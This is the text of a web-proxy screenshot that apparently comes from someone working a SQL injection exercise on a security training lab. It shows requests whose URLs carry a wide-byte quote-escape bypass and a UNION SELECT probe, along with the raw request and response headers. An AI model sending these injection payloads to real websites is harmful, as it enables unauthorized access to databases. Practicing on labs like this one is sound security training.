 Charles 4.1.3 - Session 1 *
Structure Sequence
Code Method Host Path Start Duration Size Status Info
200 GET lab1.xseclab.com /sqli6_f37a4a60a4a234cd309ce48ce45b9b00/images/dog1.jpg%df%27%20o... 16:45:00 3916 ms 135.52 KB Complete 682x10...
200 GET lab1.xseclab.com /sqli6_f37a4a60a4a234cd309ce48ce45b9b00/images/dog1.jpg%df%27%20o... 16:45:44 3720 ms 135.49 KB Complete 682x10...
200 GET lab1.xseclab.com /sqli6_f37a4a60a4a234cd309ce48ce45b9b00/images/dog1.jpg%df%27%20o... 16:45:51 2629 ms 949 bytes Complete
200 GET lab1.xseclab.com /sqli6_f37a4a60a4a234cd309ce48ce45b9b00/images/dog1.jpg%df%27%20o... 16:46:00 3967 ms 135.50 KB Complete 682x10...
200 GET lab1.xseclab.com /sqli6_f37a4a60a4a234cd309ce48ce45b9b00/images/dog1.jpg%df%27%20unio... 16:49:37 2565 ms 717 bytes Complete
Filter: xseclab.com Focused Settings
Overview Contents Summary Chart Notes
GET /sqli6_f37a4a60a4a234cd309ce48ce45b9b00/images/dog1.jpg%df%27%20union%20select%201,2,3,4%23 HTTP/1.1
Host lab1.xseclab.com
User-Agent Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.91 Safari/537.36
Upgrade-Insecure-Requests 1
Accept text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding gzip, deflate
Accept-Language zh-CN,zh;q=0.8,en;q=0.6
Cookie PHPSESSID=0f7db8df656e3e13e4d0b08c02fd6fff
Headers Cookies Raw
HTTP/1.1 200 OK
Server: sae
Date: Wed, 20 Sep 2017 08:49:40 GMT
Content-Type: image/jpeg
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Via: 1528
Transfer-Encoding: chunked
Proxy-Connection: Keep-alive
3
Headers Text Hex Image Raw
CONNECT https://music.163.com Recording